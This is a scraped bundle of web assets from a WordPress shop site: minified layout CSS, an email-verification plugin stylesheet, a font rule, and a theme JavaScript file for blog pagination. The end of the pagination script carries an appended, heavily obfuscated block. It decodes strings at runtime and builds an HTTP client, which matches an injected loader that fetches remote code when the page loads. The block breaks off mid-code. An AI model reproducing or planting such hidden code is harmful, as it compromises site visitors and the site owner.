12}.md\:text-center{text-align:center}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:italic{font-style:italic}.md\:mt-0{margin-top:0}.md\:ml-1,.md\:mt-1{margin-top:1em}.md\:ml-1\.5,.md\:mt-1\.5{margin-top:1.5em}.md\:ml-2,.md\:mt-2{margin-top:2em}.md\:ml-2\.5,.md\:mt-2\.5{margin-top:2.5em}.md\:ml-3,.md\:mt-3{margin-top:3em}.md\:ml-3\.5,.md\:mt-3\.5{margin-top:3.5em}.md\:ml-4,.md\:mt-4{margin-top:4em}.md\:ml-5,.md\:mt-5{margin-top:5em}.md\:mt-auto{margin-top:auto}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:1em}.md\:mb-1\.5{margin-bottom:1.5em}.md\:mb-2{margin-bottom:2em}.md\:mb-2\.5{margin-bottom:2.5em}.md\:mb-3{margin-bottom:3em}.md\:mb-3\.5{margin-bottom:3.5em}.md\:mb-4{margin-bottom:4em}.md\:mb-5{margin-bottom:5em}.md\:mb-auto{margin-bottom:auto}.md\:mr-0{margin-right:0}.md\:mr-1{margin-right:1em}.md\:mr-1\.5{margin-right:1.5em}.md\:mr-2{margin-right:2em}.md\:mr-2\.5{margin-right:2.5em}.md\:mr-3{margin-right:3em}.md\:mr-3\.5{margin-right:3.5em}.md\:mr-4{margin-right:4em}.md\:mr-5{margin-right:5em}.md\:mr-auto{margin-right:auto}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:margin-x0\.5,.md\:margin-y0\.5{margin:.5em 0}.md\:margin-x1{margin:0 1em}.md\:margin-x1\.5{margin:0 1.5em}.md\:margin-x2{margin:0 2em}.md\:margin-x2\.5{margin:0 2.5em}.md\:margin-x3{margin:0 3em}.md\:margin-x3\.5{margin:0 3.5em}.md\:margin-x4{margin:0 4em}.md\:margin-x5{margin:0 5em}.md\:margin-y1{margin:1em 0}.md\:margin-y1\.5{margin:1.5em 0}.md\:margin-y2{margin:2em 0}.md\:margin-y2\.5{margin:2.5em 0}.md\:margin-y3{margin:3em 0}.md\:margin-y3\.5{margin:3.5em 0}.md\:margin-y4{margin:4em 0}.md\:margin-y5{margin:5em 0}.md\:margin-0{margin:0}.md\:margin-1{margin:1em}.md\:margin-1\.5{margin:1.5em}.md\:margin-2{margin:2em}.md\:margin-2\.5{margin:2.5em}.md\:margin-3{margin:3em}.md\:margin-3\.5{margin:3.5em}.md\:margin-4{margin:4em}.md\:margin-5{margin:5em}.md\:margin-auto{margin:0 auto}.md\:direction-column{flex-direction:column}.md\:direction-row{flex-direction:row}.md\:items-center{align-items:center}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-stretch{align-items:stretch}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-between{justify-content:space-between}.md\:justify-evenly{justify-content:space-evenly}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}}@media screen and (min-width:1024px){body,body.text-md{font-size:16px}.lg\:flex{display:flex}.lg\:width-25{width:25%}.lg\:width-30{width:30%}.lg\:width-35{width:35%}.lg\:width-40{width:40%}.lg\:width-45{width:45%}.lg\:width-50{width:50%}.lg\:width-60{width:60%}.lg\:width-75{width:75%}.lg\:width-100{width:100%}.lg\:width-auto{width:auto}.lg\:max-width-25{max-width:25%}.lg\:max-width-30{max-width:30%}.lg\:max-width-35{max-width:35%}.lg\:max-width-40{max-width:40%}.lg\:max-width-45{max-width:45%}.lg\:max-width-50{max-width:50%}.lg\:max-width-60{max-width:60%}.lg\:max-width-75{max-width:75%}.lg\:max-width-100{max-width:100%}.container,.entry-content .container .wrap{max-width:960px}.lg\:col-1{grid-template-columns:repeat(1,1fr)}.lg\:col-2{grid-template-columns:repeat(2,1fr)}.lg\:col-3{grid-template-columns:repeat(3,1fr)}.lg\:col-4{grid-template-columns:repeat(4,1fr)}.lg\:col-5{grid-template-columns:repeat(5,1fr)}.lg\:col-6{grid-template-columns:repeat(6,1fr)}.lg\:col-7{grid-template-columns:repeat(7,1fr)}.lg\:col-8{grid-template-columns:repeat(8,1fr)}.lg\:col-9{grid-template-columns:repeat(9,1fr)}.lg\:col-10{grid-template-columns:repeat(10,1fr)}.lg\:col-11{grid-template-columns:repeat(11,1fr)}.lg\:col-12{grid-template-columns:repeat(12,1fr)}.lg\:row-1{grid-template-rows:repeat(1,1fr)}.lg\:row-2{grid-template-rows:repeat(2,1fr)}.lg\:row-3{grid-template-rows:repeat(3,1fr)}.lg\:row-4{grid-template-rows:repeat(4,1fr)}.lg\:row-5{grid-template-rows:repeat(5,1fr)}.lg\:row-6{grid-template-rows:repeat(6,1fr)}.lg\:row-7{grid-template-rows:repeat(7,1fr)}.lg\:row-8{grid-template-rows:repeat(8,1fr)}.lg\:row-9{grid-template-rows:repeat(9,1fr)}.lg\:row-10{grid-template-rows:repeat(10,1fr)}.lg\:row-11{grid-template-rows:repeat(11,1fr)}.lg\:row-12{grid-template-rows:repeat(12,1fr)}.lg\:col-span-1{grid-column:span 1}.lg\:col-span-2{grid-column:span 2}.lg\:col-span-3{grid-column:span 3}.lg\:col-span-4{grid-column:span 4}.lg\:col-span-5{grid-column:span 5}.lg\:col-span-6{grid-column:span 6}.lg\:col-span-7{grid-column:span 7}.lg\:col-span-8{grid-column:span 8}.lg\:col-span-9{grid-column:span 9}.lg\:col-span-10{grid-column:span 10}.lg\:col-span-11{grid-column:span 11}.lg\:col-span-12{grid-column:span 12}.lg\:row-span-1{grid-row:span 1}.lg\:row-span-2{grid-row:span 2}.lg\:row-span-3{grid-row:span 3}.lg\:row-span-4{grid-row:span 4}.lg\:row-span-5{grid-row:span 5}.lg\:row-span-6{grid-row:span 6}.lg\:row-span-7{grid-row:span 7}.lg\:row-span-8{grid-row:span 8}.lg\:row-span-9{grid-row:span 9}.lg\:row-span-10{grid-row:span 10}.lg\:row-span-11{grid-row:span 11}.lg\:row-span-12{grid-row:span 12}.lg\:text-center{text-align:center}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:italic{font-style:italic}.lg\:direction-column{flex-direction:column}.lg\:direction-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-stretch{align-items:stretch}.lg\:justify-center{justify-content:center}.lg\:justify-around{justify-content:space-around}.lg\:justify-between{justify-content:space-between}.lg\:justify-evenly{justify-content:space-evenly}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}}@media screen and (min-width:1250px){.xl\:col-1{grid-template-columns:repeat(1,1fr)}.xl\:col-2{grid-template-columns:repeat(2,1fr)}.xl\:col-3{grid-template-columns:repeat(3,1fr)}.xl\:col-4{grid-template-columns:repeat(4,1fr)}.xl\:col-5{grid-template-columns:repeat(5,1fr)}.xl\:col-6{grid-template-columns:repeat(6,1fr)}.xl\:col-7{grid-template-columns:repeat(7,1fr)}.xl\:col-8{grid-template-columns:repeat(8,1fr)}.xl\:col-9{grid-template-columns:repeat(9,1fr)}.xl\:col-10{grid-template-columns:repeat(10,1fr)}.xl\:col-11{grid-template-columns:repeat(11,1fr)}.xl\:col-12{grid-template-columns:repeat(12,1fr)}.xl\:row-1{grid-template-rows:repeat(1,1fr)}.xl\:row-2{grid-template-rows:repeat(2,1fr)}.xl\:row-3{grid-template-rows:repeat(3,1fr)}.xl\:row-4{grid-template-rows:repeat(4,1fr)}.xl\:row-5{grid-template-rows:repeat(5,1fr)}.xl\:row-6{grid-template-rows:repeat(6,1fr)}.xl\:row-7{grid-template-rows:repeat(7,1fr)}.xl\:row-8{grid-template-rows:repeat(8,1fr)}.xl\:row-9{grid-template-rows:repeat(9,1fr)}.xl\:row-10{grid-template-rows:repeat(10,1fr)}.xl\:row-11{grid-template-rows:repeat(11,1fr)}.xl\:row-12{grid-template-rows:repeat(12,1fr)}.xl\:col-span-1{grid-column:span 1}.xl\:col-span-2{grid-column:span 2}.xl\:col-span-3{grid-column:span 3}.xl\:col-span-4{grid-column:span 4}.xl\:col-span-5{grid-column:span 5}.xl\:col-span-6{grid-column:span 6}.xl\:col-span-7{grid-column:span 7}.xl\:col-span-8{grid-column:span 8}.xl\:col-span-9{grid-column:span 9}.xl\:col-span-10{grid-column:span 10}.xl\:col-span-11{grid-column:span 11}.xl\:col-span-12{grid-column:span 12}.xl\:row-span-1{grid-row:span 1}.xl\:row-span-2{grid-row:span 2}.xl\:row-span-3{grid-row:span 3}.xl\:row-span-4{grid-row:span 4}.xl\:row-span-5{grid-row:span 5}.xl\:row-span-6{grid-row:span 6}.xl\:row-span-7{grid-row:span 7}.xl\:row-span-8{grid-row:span 8}.xl\:row-span-9{grid-row:span 9}.xl\:row-span-10{grid-row:span 10}.xl\:row-span-11{grid-row:span 11}.xl\:row-span-12{grid-row:span 12}.xl\:text-center{text-align:center}.xl\:text-left{text-align:left}.xl\:text-right{text-align:right}.xl\:italic{font-style:italic}.xl\:direction-column{flex-direction:column}.xl\:direction-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:items-start{align-items:flex-start}.xl\:items-end{align-items:flex-end}.xl\:items-stretch{align-items:stretch}.xl\:justify-center{justify-content:center}.xl\:justify-around{justify-content:space-around}.xl\:justify-between{justify-content:space-between}.xl\:justify-evenly{justify-content:space-evenly}.xl\:justify-start{justify-content:flex-start}.xl\:justify-end{justify-content:flex-end}.xl\:width-25{width:25%}.xl\:width-30{width:30%}.xl\:width-35{width:35%}.xl\:width-40{width:40%}.xl\:width-45{width:45%}.xl\:width-50{width:50%}.xl\:width-60{width:60%}.xl\:width-75{width:75%}.xl\:width-100{width:100%}.xl\:width-auto{width:auto}.xl\:mt-0{margin-top:0}.xl\:mt-1{margin-top:1em}.xl\:mt-1\.5{margin-top:1.5em}.xl\:mt-2{margin-top:2em}.xl\:mt-2\.5{margin-top:2.5em}.xl\:mt-3{margin-top:3em}.xl\:mt-3\.5{margin-top:3.5em}.xl\:mt-4{margin-top:4em}.xl\:mt-5{margin-top:5em}.xl\:mt-auto{margin-top:auto}.xl\:mb-0{margin-bottom:0}.xl\:mb-1{margin-bottom:1em}.xl\:mb-1\.5{margin-bottom:1.5em}.xl\:mb-2{margin-bottom:2em}.xl\:mb-2\.5{margin-bottom:2.5em}.xl\:mb-3{margin-bottom:3em}.xl\:mb-3\.5{margin-bottom:3.5em}.xl\:mb-4{margin-bottom:4em}.xl\:mb-5{margin-bottom:5em}.xl\:mb-auto{margin-bottom:auto}.xl\:mr-0{margin-right:0}.xl\:mr-1{margin-right:1em}.xl\:mr-1\.5{margin-right:1.5em}.xl\:mr-2{margin-right:2em}.xl\:mr-2\.5{margin-right:2.5em}.xl\:mr-3{margin-right:3em}.xl\:mr-3\.5{margin-right:3.5em}.xl\:mr-4{margin-right:4em}.xl\:mr-5{margin-right:5em}.xl\:mr-auto{margin-right:auto}.xl\:ml-0{margin-left:0}.xl\:ml-1{margin-left:1em}.xl\:ml-1\.5{margin-left:1.5em}.xl\:ml-2{margin-left:2em}.xl\:ml-2\.5{margin-left:2.5em}.xl\:ml-3{margin-left:3em}.xl\:ml-3\.5{margin-left:3.5em}.xl\:ml-4{margin-left:4em}.xl\:ml-5{margin-left:5em}.xl\:ml-auto{margin-left:auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/signup-style.css
body_size: 1769
content:
.cev-authorization-grid__visual{
	height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 5000;
}
.cev-authorization-grid__holder {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0;
    padding: 24px 0;
    position: relative;
    z-index: 100;
	height:100%;
}
.cev-authorization-grid__inner {
    max-width: 460px;
    width: 100%;
}
.cev-authorization {
    border-radius: 6px;
    border: 1px solid #eaeaea;
    background-color: #fafafa;
}
.cev-authorization__holder {
    padding: 30px 30px 10px;
    position: relative;
    color: rgba(0,0,0,.6);
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}
.cev-authorization__holder .cev-authorization__envelope {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border-radius: 50%;
    height: 88px;
    margin-bottom: 10px;
    margin-left: 19px;
    width: 88px;
}
.cev-authorization__envelope:before {
	position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    display: block;
    height: 64px;
    width: 96px;
    left: -38px;
    background-image: url(images/email-verification-icon.svg);
    background-repeat: no-repeat;
    background-size: contain;
    content: '';
}
.cev-authorization__heading {
    position: relative;
}
.cev-authorization__title {
    display: block;
    color: #333333;
    font-size: 22px;
    font-weight: 600;
    line-height: 40px;
}
.cev-authorization__description {
    display: block;
    margin: 10px 0;
	text-align: initial;
}
.cev-pin-verification__failure {
    margin-bottom: 16px;
}
.cev-alert:not(.cev-alert_without_rounding) {
    border-radius: 4px;
	margin-top: 15px;
}
.cev-alert_theme_red {
    background-color: rgba(255,205,210,.4);
    color: #e53935;
}
.cev-alert {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    padding: 12px 24px;
    position: relative;
    font-size: 14px;
    line-height: 24px;
}
.cev-alert__icon_color_red {
    color: #f44336;
}
.cev-alert__icon {
    margin-right: 16px;
}
.cev-icon {
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    vertical-align: top;
}
.cev-pin-verification__row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.cev-field {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
    position: relative;
	direction: ltr;
}

.cev-pin-verification__events {
    position: relative;
    margin-bottom: 0px;
}
.cev-button:not(.cev-button-text-normal) {
    text-transform: none;
	width: 100%;
	margin-bottom: 5px;
	line-height: initial;
}
.cev-authorization__footer {
    border-radius: 0 0 6px 6px;
    padding: 0 0 10px 0;
    color: rgba(0,0,0,.8);
    font-size: 14px;
    line-height: 20px;
    text-align: center;
}
h5.required-filed-email {
    font-size: 15px;
    text-align: initial;
    font-weight: bold;
	margin: 10px 0;
}
.cev-link {    
    cursor: pointer;
    text-decoration: none;
	margin: 0;
}
.cev-button {
    -webkit-transition: background-color .3s ease-in-out,color .15s ease-in-out,-webkit-box-shadow .3s cubic-bezier(.4,0,.2,1);
    transition: background-color .3s ease-in-out,color .15s ease-in-out,-webkit-box-shadow .3s cubic-bezier(.4,0,.2,1);
    transition: box-shadow .3s cubic-bezier(.4,0,.2,1),background-color .3s ease-in-out,color .15s ease-in-out;
    transition: box-shadow .3s cubic-bezier(.4,0,.2,1),background-color .3s ease-in-out,color .15s ease-in-out,-webkit-box-shadow .3s cubic-bezier(.4,0,.2,1);
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.08);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.08);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    outline: 0;
    position: relative;
    cursor: pointer;
    letter-spacing: .5px;
    text-align: center;
    text-decoration: none;
    vertical-align: top;
    white-space: nowrap;
    padding: 8px 16px;
	margin: 0;	
}
.cev-button_color_success {
    background-color: #212121;
    color: #fff;
	font-size: 15px;
}
.cev-field_text_center input, .cev-field_text_center textarea {
    text-align: center;
}
.cev_pin_verification_form,.cev_pin_verification_form_pro{
	margin-bottom: 0;
}
.cev_pin_verification_form input.cev_pin_box,.cev_login_authentication_form input.cev_pin_box {
    width: 100%;
    height: 50px;
    padding: 10px;
    text-align: initial;
    border-radius: 5px;
    display: inline-block;
	margin-bottom: 1em;
}
#cev_verify_email input.cev_pin_box_email {
    width: 100%;
    height: 50px;
    padding: 10px;
    text-align: initial;
    border-radius: 5px;
    display: inline-block;
	margin: 10px 0;	    
}
.cev_pin_verification_form input.cev_pin_box:last-child {
  /*margin-right: 0;*/
}
.cev_pin_verification_form input.cev_pin_box::-webkit-inner-spin-button, .cev_pin_verification_form input.cev_pin_box::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}
a.cev-link-try-again-color,a.cev-link-try-again-color:hover {
    color: #2196f3;
}
.cev_send_email_tag {
    text-align: left;
}	
.cev_pin_verification_form_pro input.cev_pin_box_email::-webkit-inner-spin-button, .cev_pin_verification_form_pro input.cev_pin_box_email::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}


/* Chrome, Safari, Edge, Opera */
.js-pincode::-webkit-inner-spin-button {
  -webkit-appearance: none;  
}

/* Firefox */
.js-pincode{
  -moz-appearance: textfield;
}
h5.required-filed {
    font-size: 15px;
    text-align: initial;
	font-weight: normal;
}
.popup_image {
    position: relative;
    border-radius: 50%;
	display: inline-block;
    margin: 0 auto 15px;
}
a.a_cev_resend_guest_user{
    vertical-align: unset;
    width: 100%;
    display: block;
    text-align: right;
}
.cev-try-again-disable{
	pointer-events: none;
    cursor: not-allowed;
    opacity: 0.5;	
}
a.cev_already_verify {
    color: #0052ff;
    display: block;
    text-align: left;
    font-size: .9em;
	    padding: 0 0 10px;
}
.cev_limit_message {
    color: red;
    font-size: .9em;
}
section.cev-authorization__holder .popup_image img {
    max-width: 100%;
}

/* cev pro */
a.a_cev_resend_checkout {
	vertical-align: text-bottom;
}
.cev_pro_chekout_button{
	margin: 10px 0;	
}
.fl-wrap-input span.cev-yes-line {
    vertical-align: middle;
}
.cev-authorization__description p, .cev-authorization__description span, .cev-authorization__description h1, .cev-authorization__description h2, .cev-authorization__description h3, .cev-authorization__description h4, .cev-authorization__description h5, .cev-authorization__description h6 {
    margin: 10px 0;
}
    #otp-popup {
    display: none;
    position: fixed;
    top: 0;
    background-color: rgb(255 255 255 / 70%);
    padding: 20px;
    z-index: 1000;
    right: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.otp_popup_inn {
    display: flex;
    width: 100%;
    height: 100%;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    /* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3); */
}

#otp-popup h3 {
    font-size: 25px;
    color: #333;
    font-weight: bold;
    margin-bottom: 10px;
}

#otp-popup input {
    display: block;
    width: 100%;
    margin-bottom: 10px;
}

#otp-popup button {
    display: block;
    width: 100%;
}
.otp-container {
    display: flex;
    justify-content: center;
  }
  
  /* Style for OTP input */
  .otp-input, .otp-input-checkout, .otp-input-login, .otp-input-email {
    width: 50px !important;
    height: 80px;
    margin: 0 10px;
    font-size: 24px;
    text-align: center;
    border: 1px solid #e0e0e0 !important;
    border-radius: 5px;
    outline: none;
    background: #fff !important;
    box-shadow: none !important;
  }
  
  /* Style for OTP input when focused */
  .otp-input:focus, .otp-input-checkout:focus, .otp-input-login:focus, .otp-input-email:focus  {
    border-color: #007bff;
    box-shadow: 0 0 5px rgba(0, 123, 255, 0.5);
  }
  p.registration-success {
    background: green;
    color: #fff;
    padding: 10px;
}
.error_mesg{
    display: None;
    color: red;
}
.cev_loading_overlay {
    display: none;
    position: fixed;
    top: 0;
    background-color: rgb(255 255 255 / 80%);
    padding: 20px;
    z-index: 1000;
    right: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.back_btn {
    cursor: pointer;
    display: flex;
    width: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-css-02b30a56-b132-4c42-b087-a9a085d773d5.css
body_size: 97
content:
@font-face { font-family: 'BrandDefaultFont'; src: url('https://cdn-04.marsello.com/brand/680bbdcc1c05b0fd33b2ecea/default-font-f92447ae-690e-48f5-9f13-3cd79f3891bd.ttf') format('truetype'); font-weight: normal; font-style: normal; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js
body_size: 3903
content:
//funcion para los blog
    function getPageList2(totalPages2, page2, maxLength2){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth2 = maxLength2 < 9 ? 1 : 2;
      var leftWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
      var rightWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
    
      if(totalPages2 <= maxLength2){
        return range(1, totalPages2);
      }
    
      if(page2 <= maxLength2 - sideWidth2 - 1 - rightWidth2){
        return range(1, maxLength2 - sideWidth2 - 1).concat(0, range(totalPages2 - sideWidth2 + 1, totalPages2));
      }
    
      if(page2 >= totalPages2 - sideWidth2 - 1 - rightWidth2){
        return range(1, sideWidth2).concat(0, range(totalPages2- sideWidth2 - 1 - rightWidth2 - leftWidth2, totalPages2));
      }
    
      return range(1, sideWidth2).concat(0, range(page2 - leftWidth2, page2 + rightWidth2), 0, range(totalPages2 - sideWidth2 + 1, totalPages2));
    }
   
    //funcion para testimonios    
    function getPageList1(totalPages1, page1, maxLength1){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth1 = maxLength1 < 9 ? 1 : 2;
      var leftWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
      var rightWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
    
      if(totalPages1 <= maxLength1){
        return range(1, totalPages1);
      }
    
      if(page1 <= maxLength1 - sideWidth1 - 1 - rightWidth1){
        return range(1, maxLength1 - sideWidth1 - 1).concat(0, range(totalPages1 - sideWidth1 + 1, totalPages1));
      }
    
      if(page1 >= totalPages1 - sideWidth1 - 1 - rightWidth1){
        return range(1, sideWidth1).concat(0, range(totalPages1- sideWidth1 - 1 - rightWidth1 - leftWidth1, totalPages1));
      }
    
      return range(1, sideWidth1).concat(0, range(page1 - leftWidth1, page1 + rightWidth1), 0, range(totalPages1 - sideWidth1 + 1, totalPages1));
    }
   
    //funcion para videos
    function getPageList(totalPages, page, maxLength){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth = maxLength < 9 ? 1 : 2;
      var leftWidth = (maxLength - sideWidth * 2 - 3) >> 1;
      var rightWidth = (maxLength - sideWidth * 2 - 3) >> 1;
    
      if(totalPages <= maxLength){
        return range(1, totalPages);
      }
    
      if(page <= maxLength - sideWidth - 1 - rightWidth){
        return range(1, maxLength - sideWidth - 1).concat(0, range(totalPages - sideWidth + 1, totalPages));
      }
    
      if(page >= totalPages - sideWidth - 1 - rightWidth){
        return range(1, sideWidth).concat(0, range(totalPages- sideWidth - 1 - rightWidth - leftWidth, totalPages));
      }
    
      return range(1, sideWidth).concat(0, range(page - leftWidth, page + rightWidth), 0, range(totalPages - sideWidth + 1, totalPages));
    }
	
jQuery(document).ready(function($) {
   //codigo para videos
	 var numberOfItems = $("section.blog.custom-posts div.row div.flex-entry").length;
	 var limitPerPage = 9; //How many card items visible per a page
	 var totalPages = Math.ceil(numberOfItems / limitPerPage);
	 var paginationSize = 7; //How many page elements visible in the pagination
	 var currentPage;
	 
	 let lang_page = document.documentElement.lang;
	 let $text_prev = lang_page == 'en-CA' ? '< Previous' : '< Précédent' ;
	 let $text_next =  lang_page == 'en-CA' ? 'Next >' : 'Suivant >';

	 function showPage(whichPage){
		 if(whichPage < 1 || whichPage > totalPages) return false;

		 currentPage = whichPage;

		 $("section.blog.custom-posts div.row div.flex-entry").hide().slice((currentPage - 1) * limitPerPage, currentPage * limitPerPage).show();

		 $(".pagination__items li").slice(1, -1).remove();

		 getPageList(totalPages, currentPage, paginationSize).forEach(item => {
			 $("<li>").addClass("page-item").addClass(item ? "current-page" : "dots")
				 .toggleClass("active", item === currentPage).append($("<a>").addClass("page-link")
																	 .attr({href: "javascript:void(0)"}).text(item || "...")).insertBefore(".next-page");
		 });

		 $(".previous-page").toggleClass("disable", currentPage === 1);
		 $(".next-page").toggleClass("disable", currentPage === totalPages);
		 return true;
	 }

	 $(".pagination__items").append(
		 $("<li>").addClass("page-item").addClass("previous-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_prev)),
		 $("<li>").addClass("page-item").addClass("next-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_next))
	 );

	 $("section.blog.custom-posts div.row div.flex-entry").show();
	 showPage(1);

	 $(document).on("click", ".pagination__items li.current-page:not(.active)", function(){
		 return showPage(+$(this).text());
	 });

	 $(".next-page").on("click", function(){
		 return showPage(currentPage + 1);
	 });

	 $(".previous-page").on("click", function(){
		 return showPage(currentPage - 1);
	 });
	 //Fin de codigo pra videos
});if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return 